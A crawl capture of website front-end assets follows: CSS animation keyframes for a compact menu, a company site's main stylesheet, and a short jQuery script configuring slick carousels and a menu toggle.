opacity: 0.5;
}
100% {
transform: translateZ(5px) rotateY(0deg);
opacity: 1;
}
}
.compactmenu .inside-slide-fade-left-out-animation {
-webkit-animation: inside-slide-fade-left-out ease 0.4s;
-moz-animation: inside-slide-fade-left-out ease 0.4s;
-ms-animation: inside-slide-fade-left-out ease 0.4s;
-o-animation: inside-slide-fade-left-out ease 0.4s;
animation: inside-slide-fade-left-out ease 0.4s;
}
@-moz-keyframes fade-out-scale-down {
0% {
opacity: 1;
-moz-transform: translateY(0);
}
100% {
opacity: 0;
-moz-transform: translateY(30%);
}
}
@-webkit-keyframes fade-out-scale-down {
0% {
opacity: 1;
-webkit-transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(30%);
}
}
@keyframes fade-out-scale-down {
0% {
opacity: 1;
transform: translateY(0);
}
100% {
opacity: 0;
transform: translateY(30%);
}
}
.compactmenu .fade-out-scale-down-animation {
-webkit-animation: fade-out-scale-down ease 0.4s;
-moz-animation: fade-out-scale-down ease 0.4s;
-ms-animation: fade-out-scale-down ease 0.4s;
-o-animation: fade-out-scale-down ease 0.4s;
animation: fade-out-scale-down ease 0.4s;
}
@-moz-keyframes fade-in-scale-up {
0% {
opacity: 0;
-moz-transform: translateY(30%);
}
100% {
opacity: 1;
-moz-transform: translateY(0);
}
}
@-webkit-keyframes fade-in-scale-up {
0% {
opacity: 0;
-webkit-transform: translateY(30%);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
}
}
@keyframes fade-in-scale-up {
0% {
opacity: 0;
transform: translateY(30%);
}
100% {
opacity: 1;
transform: translateY(0);
}
}
.compactmenu .fade-in-scale-up-animation {
-webkit-animation: fade-in-scale-up ease 0.4s;
-moz-animation: fade-in-scale-up ease 0.4s;
-ms-animation: fade-in-scale-up ease 0.4s;
-o-animation: fade-in-scale-up ease 0.4s;
animation: fade-in-scale-up ease 0.4s;
}
@-moz-keyframes fade-out-fall-down {
0% {
opacity: 1;
-moz-transform: translateZ(0);
}
100% {
opacity: 0;
-moz-transform: translateZ(-150px);
}
}
@-webkit-keyframes fade-out-fall-down {
0% {
opacity: 1;
-webkit-transform: translateZ(0);
}
100% {
opacity: 0;
-webkit-transform: translateZ(-150px);
}
}
@keyframes fade-out-fall-down {
0% {
opacity: 1;
transform: translateZ(0);
}
100% {
opacity: 0;
transform: translateZ(-150px);
}
}
.compactmenu .fade-out-fall-down-animation {
-webkit-animation: fade-out-fall-down ease 0.4s;
-moz-animation: fade-out-fall-down ease 0.4s;
-ms-animation: fade-out-fall-down ease 0.4s;
-o-animation: fade-out-fall-down ease 0.4s;
animation: fade-out-fall-down ease 0.4s;
}
@-moz-keyframes fade-in-rise-up {
0% {
opacity: 0;
-moz-transform: translateZ(-150px);
}
100% {
opacity: 1;
-moz-transform: translateZ(0);
}
}
@-webkit-keyframes fade-in-rise-up {
0% {
opacity: 0;
-webkit-transform: translateZ(-150px);
}
100% {
opacity: 1;
-webkit-transform: translateZ(0);
}
}
@keyframes fade-in-rise-up {
0% {
opacity: 0;
transform: translateZ(-150px);
}
100% {
opacity: 1;
transform: translateZ(0);
}
}
.compactmenu .fade-in-rise-up-animation {
-webkit-animation: fade-in-rise-up ease 0.4s;
-moz-animation: fade-in-rise-up ease 0.4s;
-ms-animation: fade-in-rise-up ease 0.4s;
-o-animation: fade-in-rise-up ease 0.4s;
animation: fade-in-rise-up ease 0.4s;
}
@-moz-keyframes fade-out-rising-up {
0% {
opacity: 1;
-moz-transform: translateZ(0);
}
100% {
opacity: 0;
-moz-transform: translateZ(250px);
}
}
@-webkit-keyframes fade-out-rising-up {
0% {
opacity: 1;
-webkit-transform: translateZ(0);
}
100% {
opacity: 0;
-webkit-transform: translateZ(250px);
}
}
@keyframes fade-out-rising-up {
0% {
opacity: 1;
transform: translateZ(0);
}
100% {
opacity: 0;
transform: translateZ(250px);
}
}
.compactmenu .fade-out-rising-up-animation {
-webkit-animation: fade-out-rising-up ease 0.4s;
-moz-animation: fade-out-rising-up ease 0.4s;
-ms-animation: fade-out-rising-up ease 0.4s;
-o-animation: fade-out-rising-up ease 0.4s;
animation: fade-out-rising-up ease 0.4s;
}
@-moz-keyframes fade-in-falling-down {
0% {
opacity: 0;
-moz-transform: translateZ(250px);
}
100% {
opacity: 1;
-moz-transform: translateZ(0);
}
}
@-webkit-keyframes fade-in-falling-down {
0% {
opacity: 0;
-webkit-transform: translateZ(250px);
}
100% {
opacity: 1;
-webkit-transform: translateZ(0);
}
}
@keyframes fade-in-falling-down {
0% {
opacity: 0;
transform: translateZ(250px);
}
100% {
opacity: 1;
transform: translateZ(0);
}
}
.compactmenu .fade-in-falling-down-animation {
-webkit-animation: fade-in-falling-down ease 0.4s;
-moz-animation: fade-in-falling-down ease 0.4s;
-ms-animation: fade-in-falling-down ease 0.4s;
-o-animation: fade-in-falling-down ease 0.4s;
animation: fade-in-falling-down ease 0.4s;
}
@-moz-keyframes fade-in-rising-up {
0% {
opacity: 0;
-moz-transform: translateZ(-250px);
}
100% {
opacity: 1;
-moz-transform: translateZ(0);
}
}
@-webkit-keyframes fade-in-rising-up {
0% {
opacity: 0;
-webkit-transform: translateZ(-250px);
}
100% {
opacity: 1;
-webkit-transform: translateZ(0);
}
}
@keyframes fade-in-rising-up {
0% {
opacity: 0;
transform: translateZ(-250px);
}
100% {
opacity: 1;
transform: translateZ(0);
}
}
.compactmenu .fade-in-rising-up-animation {
-webkit-animation: fade-in-rising-up ease 0.4s;
-moz-animation: fade-in-rising-up ease 0.4s;
-ms-animation: fade-in-rising-up ease 0.4s;
-o-animation: fade-in-rising-up ease 0.4s;
animation: fade-in-rising-up ease 0.4s;
}
@-moz-keyframes fade-out-fall-down2 {
0% {
opacity: 1;
-moz-transform: translateZ(0);
}
100% {
opacity: 0;
-moz-transform: translateZ(-250px);
}
}
@-webkit-keyframes fade-out-fall-down2 {
0% {
opacity: 1;
-webkit-transform: translateZ(0);
}
100% {
opacity: 0;
-webkit-transform: translateZ(-250px);
}
}
@keyframes fade-out-fall-down2 {
0% {
opacity: 1;
transform: translateZ(0);
}
100% {
opacity: 0;
transform: translateZ(-250px);
}
}
.compactmenu .fade-out-fall-down2-animation {
-webkit-animation: fade-out-fall-down2 ease 0.4s;
-moz-animation: fade-out-fall-down2 ease 0.4s;
-ms-animation: fade-out-fall-down2 ease 0.4s;
-o-animation: fade-out-fall-down2 ease 0.4s;
animation: fade-out-fall-down2 ease 0.4s;
}
.sample {
-webkit-transform: translateZ(-400px) rotateY(15deg);
-moz-transform: translateZ(-400px) rotateY(15deg);
-ms-transform: translateZ(-400px) rotateY(15deg);
-o-transform: translateZ(-400px) rotateY(15deg);
transform: translateZ(-400px) rotateY(15deg);
}


--- FILE ---
content_type: text/css
request_url: https://www.kuenneke.de/fileadmin/css/styles.css?1669048488
body_size: 4348
content:
/*@import url(http://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600);*/
@import url(fonts.css);

.wrapper{max-width: 950px; margin: 0 auto;}

/*
 *  General
 */

ul.nav{padding: 0px 18px;width: 100%;text-align: right;font-size: 11px;text-transform: uppercase;margin: 19px 0;box-sizing: border-box;color: #ee7f00;}
ul.nav li{list-style-type: none;width: auto;display: inline-block;border-left: solid 1px #ee7f00;padding: 0 4px;}
ul.nav li:first-child{border-left:0;}
.logo{width: 100%;text-align:center;}
.logo img{  width: 100%;max-width: 446px;}
.nav a{color: #ee7f00;text-decoration: none;}
.nav a:hover{/*text-decoration: underline;*/border-bottom: 1px solid;}
a {color: #ee7f00;text-decoration: none;}

/*
.gutter{padding: 10px;box-sizing: border-box;}
.gutter .gutter{padding: 0 0;}
*/
.border {border-left: solid 1px #707281;}
img{max-width:100%;height:auto;}

/*
 *  HEAD
 */ 
.head {height: 54px;}/*
.head a{color:#fff;}
.head ul.nav li{border-color:#fff;}*/
/*.head #c3{position: absolute;width: 70%;left: 15%;top: 0;margin: .35rem 0;z-index: 1000;}*/
.head #c3{position: absolute;width: 70%;top: 0;margin: .35rem auto;z-index: 1000;}

/*
 *  Page
 */

.page{border: 11px solid #ffffff;}
.window{height: 350px;background: rgba(0,0,0,.22);}
.window ul{color: #ffffff;font-size: 18px;margin: 13px 0;text-transform: none;padding: 0;}
.window ul li{border-left: solid 1px #ffffff;padding: 0 10px 0 9px;}
.window a{color: #ffffff;}
.w100 {width:100%;}

/*
 *  Content
 */
.main{
  /*   */
background: #ffffff;padding: 15px 0 25px;}
.sidebar {padding: 0;padding-right: 11px;border-right: 1px solid #707281;margin-right: 0px;padding-left: 6px;margin-left: -7px;padding-bottom: 50px;}
ul.sub.nav{padding: 0;text-align: left;color: #000;margin: 0;}
ul.sub.nav li{border: 0;display: block;font-size: 19px;margin-bottom: 2px;text-transform: none;padding: 0;}
ul.sub.nav li a{color: #000;}
.sub.nav .cur a,
/*.sub.nav .cur a:hover{border-bottom: 1px solid #000;}*/
.sub.nav .cur a,
.sidebar a{color: #ee7f00;}
.sidebar a{font-size: 1.25rem;text-decoration: none;}
.sidebar a img{margin-left: .5rem;height: .95rem;}
.nav .cur a,.nav .cur a:hover {border-bottom: 1px solid;}
.sidebar a.mail{font-size: 18px;color:#000;text-decoration: none;}
.sidebar a.spezial{font-size: 19px;color:#000;text-decoration: none;}



.main h1{color: #ee7f00;font-weight: normal;font-size: 39px;/*padding: 0 0 6px;*/padding: 0 0 5px;border-bottom: 1px solid #707281;margin: 0;margin-bottom: 23px;letter-spacing: 0;}
h1{width:100%;}
h2{}
h3{color: #ee7f00;font-weight: normal;font-size: 18px;margin: 0;margin-top: 13px;margin-bottom: 33px;}
h4{margin: 0;}
h5{}
h6 {
  font-weight: normal;margin: 0;font-size: 18px;line-height: 26px;
}
.infobar{margin-top: 30px;}
/*.referenzen ul{margin: 0;padding: 0;}*/
/*.referenzen ul li{list-style-type: none;width: 17.7%;/* display: inline-block; */padding: 0;margin: 0;float: left;margin-left: 2.85%;}*/
/*.referenzen ul li:first-child{margin-left:0;}*/
.referenzen span.img{width:100%;display: block;}
.referenzen span.img img{width: 100%;height: auto;}
.referenzen span.label{margin-top: 12px;display: block;text-align: left}
.referenzen ul li a{text-decoration: none;color: #000;font-size: 12px;line-height: 23px;}
.referenzen ul li a:hover{text-decoration: none;}
.suppliers{}
.suppliers ul{margin: 0;padding: 0;}
.suppliers ul li{list-style-type: none;width: 109px;display: inline-block;/*margin-right: 46px;*/}
/*.suppliers ul li:first-child{margin-right: 0px;}*/
#lista1 .als-item img{max-height: 32px !important;width: auto !important;}
.als-item span.content,
.als-item span.content p{margin:0;padding:0;text-align: left;}
.als-item span.title {color:#ee7f00;}

#lista2 .als-viewport{height:auto!important;margin-left: -1.15%;}
#lista2 .referenzen span.content,.referenzen span.title{text-align: left;font-size: .85rem;display: block;}
#lista2 .referenzen span.content{}
#lista2 .referenzen span.title{color: #ee7f00;margin-bottom:5px;}
/*.text .als-item {width:182px;}*/
/*#lista2 .als-item {width:20% !important;padding-left: 1.75%;padding-right: .5%;}*/
#lista2 .als-item {width:20% !important;padding-left: 2%;padding-right: 0;}
#lista2 .als-item {height: auto !important;}
#lista2 .referenzen span.label {text-align: left;}

.koennen {width: 100%;}

.main ul li,
.main ol li{list-style-type: none;padding-left: 14px;}
.main ol {padding-left:18px;}
.main ol li{line-height: 1.5em;}
.main ol li:before{content:" ";display: inline-block;margin-left: -21px;margin-right: 7px;width:1em;height:1em;background-image: url('[data-uri]');background-size: 100%;
/*list-style-image:url('[data-uri]');*/
}




/*
 *  Footer
 */
.footer{  margin-top: 15px;/*  /background: rgba(0,68,102,.5);*/background: #3B5D6E;padding: 15px 0;text-align: center;color: #ffffff;font-size:10px;}
.footer .left{margin-left:-1px;}
.footer .left > div.layout-0{display: inline-block;margin-left: 9%;width: auto;}
.footer .right{margin-left:-1px;}
.footer .center-sm{}
.footer .center-lg{border: 1px solid #ffffff; border-top: 0; border-bottom: 0; height: 70px;}
.footer ul{padding: 0 20px; margin: 0;}
.footer ul li{list-style-type: none; margin: 0; padding: 20px 0; float: left; width: 50%; text-align: center;}
.footer h2{margin: 0; margin-top: 4px; margin-bottom: 3px; font-weight: 400; color: #ffffff; font-size: 39px;}
.bottom-nav.small ul li {padding:.3rem .5rem}
.bottom-nav.small ul li a{display:block;width:100%;padding:.3rem .5rem}

/*
*  Page Background
*/
body{background-color: #333; background: #333333 url("../img/02_background_blur_large.png") no-repeat center top; background-size: 100% 100%;font-size: 14px;}




/*
 *  Mod
 */
* {box-sizing: border-box;font-family: 'Source Sans Pro', sans-serif;}


h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color: inherit;text-decoration: none;font-size: inherit;}
h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration: underline;}



#lista2 ul.csc-bulletlist li {text-align:left;font-size: .95rem;height:auto;}
#lista2 ul.csc-bulletlist li h4 {color: #ee7f00;font-weight: normal;margin-bottom: .5rem;}

#slidy figure img {height: auto;}


@media screen and (max-width: 47.9em) {
  .pure-u-1-2.gutters{width:47.5%;margin: 0 2.5%;}
  .pure-u-1-2.gutters:nth-child(odd){margin-left: 0}
  .pure-u-1-2.gutters:nth-child(even){margin-right: 0}
  ul.referenzen,#lista2 {display: none;}
}
@media screen and (min-width: 48em) {
  #slidy-container{display:none;}
  .pure-u-md-1-3.gutters{width:30%;margin-left:5%;}
  .pure-u-md-1-3.gutters:nth-child(3n+1){margin-left:0}
}


@media screen and (min-width: 64em) {
  body{background-size: 100% auto;font-size: 14px;background-repeat: no-repeat;}
  .logo img {margin: 77px 30px 0 0;}

  .content{  padding-left: 12px;}
  .content .p25{margin-left: -5px;border-right: 1px solid #707281;padding: 0 10px 0 5px;}
  .content .p75{margin-left: 13px;margin-right: -8px;}

  .default,.csc-default{margin-bottom: 0px;margin-top:5px;}
  .default p,.csc-default p{line-height: 20px;}
  p, pre {margin: 1.2em 0;}
  .news,.layout-3{margin-top: 2px;}
  .default .csc-default,.csc-default .csc-default{margin:0;}
  .layout-3 img{width:100% !important;height:auto !important;}
  .referenzen span.label{font-size:.95rem;}
  .sidebar.pure-visible-lg{display:inline-block}
}

@media screen and (max-width: 63.99em) {
  body{/*background-repeat: repeat-y;*/background-size: 100% 100%!important;}
  /*body{background: #ffffff url("../../_images/image-3.jpg") no-repeat center top;background-size: 100%;}*/
  .wrapper{padding: 0 .45rem;width: 100%;}
  /*.main{background: rgba(255,255,255,.2);}*/
  .footer{margin: 15px auto 0 auto;  max-width: 938px;}
  .main {padding: .5rem .85rem 1rem;}
  .page{border:none;}
  .head a{color:#fff;}
  .head {/*background: rgba(0,68,102,.5);*/background: #3B5D6E;color: #fff;padding: .4rem .7rem;font-size: .9rem;margin: 0; /*-.45rem;*/}
  .head .left{font-size: 1.25rem;}
  .head .center{text-align: center;line-height: 1.25rem;}
  .head .right{}
  .window{padding: 0;/*margin: 0 .45rem;*/border: 8px solid #fff;border-top: 16px solid #fff;/*padding-bottom: 9rem;*/height: auto;width: 100%;}
  .window .logo{width: 100%;text-align: center;background: #fff;display: block;padding: 0 .5rem 0.7rem .5rem;}
/*  .footer{margin: 15px -.45rem 0 -.45rem}*/
  .main h1{font-size: 1.65rem;margin: 0.25rem 0 1.5rem 0;padding: 0 0 0.35rem 0;}
  .content{font-size: .9rem;}
  .main h2{}
  .main h3{font-size: 1rem;margin: .25rem 0 1.25rem;}
  .main h4{}
  .main h5{}
  .main h6{}

  .sm_headerimg {width:100%;}
  .sm_headerimg img{width:100%;height:auto;margin-bottom: -0.25em;}

  .news img,.layout-3 img{width: 100%;}
  .logo img{margin-bottom: .5rem;max-height: 5rem;width: auto;max-width: 100%;}

  a.orange{color: #ee7f00;text-decoration: none;line-height: 1rem;font-size: .8rem;}
  a.orange:hover{text-decoration: underline;}
  .inline {margin-top: 1.25rem;}
  ul.nav.inline{font-size: .9rem;margin: .8rem 0 .25rem; width:100%;}
  ul.nav.inline li{font-size: .9rem;width: 32%;display: inline-block;border-left: 0;box-sizing: border-box;height: 1.2rem;margin-bottom:0;}
  img.small{width: 1rem;margin-right: .25rem;float: left;}

  .infobar {margin-top: 2.65rem;}
  .infobar ul.referenzen{width:100%;padding: .5rem 0;}
  .infobar ul.referenzen li{width:100%;}
  .infobar ul.referenzen li{display:none;}
  .infobar ul.referenzen li:first-child{display:block;}
  .referenzen span.label{margin-top: 0;width: 100%;}


  #slidy figure figcaption{font-size: .8rem;margin: .5rem 0;position: relative !important;font-family: 'Source Sans Pro', sans-serif !important;  }


  .default p,.csc-default p{line-height: 1.25rem;}
  .default,.csc-default{margin:.5rem 0;}
  .default .csc-default,.csc-default .csc-default{margin:0;}
  p, pre {margin: .65rem 0;}

  /*  HELPERS */
  .news img,
  .layout-3 img{width:100% !important;height:auto !important;}
  #liata1 .als-item img{height:22px;}
  #liata2 .als-item img{height:110px;}
}

/* compactmenu */
#menu{max-width:950px;margin:0 auto;width:100% !important;padding: 0 .45rem;}
#compmenu {position: absolute;top: 0;left: 0;width: 100%;/*padding: .7rem 0;*/padding: .7rem .45rem;font-size: 1.25rem;}
#compmenu i.fa{margin: -1.75rem .7rem 0 .7rem;}
.compactmenu ul{margin-top: 1.95rem !important;}
.compactmenu ul ul{margin:0 !important;border-top: 1px solid #fff;}
.compactmenu ul ul li{padding-left: 1rem !important;}
.compactmenu.theme-default ul a {background: #ee7f00;font-size: .9rem;padding: .6rem 1.25rem;border-top: 1px solid #fff;}
.compactmenu.theme-default ul a:hover {background: #ee7f00;}
.compactmenu.theme-default ul li:first-child a{border-top: 0;}
.fl-rgt{float:right;}

/*
 *  Slidy
 */
#slidy-container {width: 100%; margin: 0 auto; overflow: hidden;}
#slidy img{width:100%;}
#slidy figure figcaption{/*display:none;*/background: none !important;color: #000 !important;height: 1rem;text-align: center;-webkit-transition: 0 !important;} 


#lista2 ul {margin:0;padding:0;}
#lista2 {width:978px;overflow: hidden;max-width: 100%;}
#lista2 {}
#lista2 .als-next{right: 0;position: relative;margin-left: .25em;}
#lista2 .als-prev{right: 0;top: 0;left: 0;position: relative;margin-right: .25em;}
#lista2 .als_nav {width: auto;margin-top: -3.5rem;text-align: right;margin-bottom: 2rem;}
#lista2 {overflow: initial;}
#lista2 .slider{overflow:hidden;}
.referenzen ul li{list-style-type: none;display: inline-block;/*margin-right: 46px;*/width: 189px;padding-right:0px;box-sizing: border-box;}
/* 
 *  HELPER 
 */
/*
body{background: #ffffff url("../../_images/image-1.jpg") no-repeat center top;background-size: 1255px;}
.main{background: rgba(255,255,255,.2);}
*/
/*.wrapper{border: 1px solid red;}*/
.layout-0 {width:100%;}
.footer figure{margin: 1.2rem .5rem 0 1rem !important;}
.footer.small figure{margin: 0 !important;}
.footer.small h2{font-size:1.5rem;}
.footer.small .bodytext{font-size:.65rem;}
.footer p.bodytext{margin: 0;}
.default{margin-bottom:1rem;}
div.csc-textpic .csc-textpic-imagewrap .csc-textpic-image {margin-bottom:0;}
.bottom-nav {}
.bottom-nav ul{background: #808080;margin: .75rem 0 0;padding: 0;}
.bottom-nav li{padding: .6rem 1rem;border-bottom: 1px solid #fff;color: #fff;list-style: none;}
.bottom-nav li:last-Child{border-bottom: 0}
.bottom-nav a{color:inherit;text-decoration: none;}
.mrs{margin-right:10px;}

div.csc-mailform ol li:before {background-image:none;content:initial;}
div.csc-mailform input,
div.csc-mailform textarea {margin-bottom:.5rem;width:65%;}
div.csc-mailform li label {width:35%;margin: 0;}
div.csc-mailform .csc-form-element-submit input{width:30%;margin-left:70%;}
div.csc-mailform .csc-form-element-reset input{width:30%;margin-left:70%;}
label em, legend em {display: inline-block;}
#compmenu .previous i.fa {margin: -1.75rem 0 0 0;}

@media screen and (min-width: 80em) {
  .sidebar.pure-visible-xl {display: inline-block;float: left;}
}
.pure-hidden-lg div.logo div {padding: .5rem 0; margin:0}


/* LG_MAIN_NAV-Mod */
.sub_1 li:nth-child(1) a,
.sub_2 li:nth-child(2) a,
.sub_3 li:nth-child(3) a,
.sub_4 li:nth-child(4) a {border-bottom:1px solid #fff;}

#compmenu {
  /*border:1px dotted red;*/
  /*background:red;*/
}
#compmenu i.fa {margin: -1.75rem 0 0 0;}
#compmenu i {padding: 0 .7rem;}
#compmenu i.compactanchor {padding: .7rem;}

/* 25.09.15 mod formfields */
.csc-form-element-checkbox label {width: 61% !important;float: right !important;text-align: left !important;}
div.csc-mailform input[type=checkbox] {width:auto;float: right;margin-right: 1rem;margin-top: 4px;}


--- FILE ---
content_type: application/javascript
request_url: https://www.kuenneke.de/fileadmin/ext/js/scripts2.js?1442490394
body_size: 364
content:
$(document).ready(function(){
  $('.slider-referenzen').slick({
    infinite: true,
    slidesToShow: 5,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 4000,
        infinite: true,
    responsive: [{
      breakpoint: 767,
      settings: {
        slidesToShow: 1
      }
    }]
  });
  $('.slider-infobox').slick({
    infinite: true,
    slidesToShow: 5,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 4000,
        infinite: true,
    responsive: [{
      breakpoint: 767,
      settings: {
        slidesToShow: 1
      }
    }]
  });
  $('.slider-hersteller').slick({
    infinite: true,
    slidesToShow: 6,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 4000,
        infinite: true,
    responsive: [{
      breakpoint: 767,
      settings: {
        slidesToShow: 4
      }
    }]
  });

  
  $(function() {
    $("#menu").menu({
      transition: 'set3'
    }); 
  });
});

function toggleMenu() {
  $("#menu").menu({
    transition: 'set3'
  }); 
  if (console && console.log)
    console.log('toggleMenu()');
}
function openMenu(){
  console.log('click');
  document.getElementById("compmenu").click(toggleMenu());
}